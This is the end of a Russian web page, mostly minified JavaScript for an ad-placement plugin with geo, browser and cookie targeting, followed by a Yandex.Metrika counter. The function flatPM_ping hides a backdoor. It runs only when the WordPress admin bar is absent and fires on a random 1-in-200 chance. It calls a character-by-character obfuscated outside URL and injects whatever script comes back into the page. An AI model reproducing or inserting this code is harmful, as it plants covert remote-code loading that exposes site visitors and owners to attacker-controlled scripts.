t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"7390","html":[{"fst":"<div id=\"cnt_rb_240773\" class=\"cnt32_rl_bg_str\" data-id=\"240773\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"7391","html":[{"fst":"<div id=\"cnt_rb_240774\" class=\"cnt32_rl_bg_str\" data-id=\"240774\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"7392","html":[{"fst":"<div id=\"cnt_rb_240775\" class=\"cnt32_rl_bg_str\" data-id=\"240775\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"7393","html":[{"fst":"<div id=\"cnt_rb_240776\" class=\"cnt32_rl_bg_str\" data-id=\"240776\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"7394","html":[{"fst":"<div id=\"cnt_rb_240928\" class=\"cnt32_rl_bg_str\" data-id=\"240928\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":".flat_pm_start~p","search_all":"false"}},"ID":"7395","html":[{"fst":"<div id=\"cnt_rb_240929\" class=\"cnt32_rl_bg_str\" data-id=\"240929\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"7396","html":[{"fst":"<div id=\"cnt_rb_240931\" class=\"cnt32_rl_bg_str\" data-id=\"240931\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px","close_window":"false"}},"ID":"7397","html":[{"fst":"<div id=\"cnt_rb_240932\" class=\"cnt32_rl_bg_str\" data-id=\"240932\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"60000","px_s":"px","close_window":"false"}},"ID":"7398","html":[{"fst":"<div id=\"cnt_rb_240933\" class=\"cnt32_rl_bg_str\" data-id=\"240933\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91256912, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div style="z-index:9999; position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: domtd@cp9.ru</div></body>
</html>














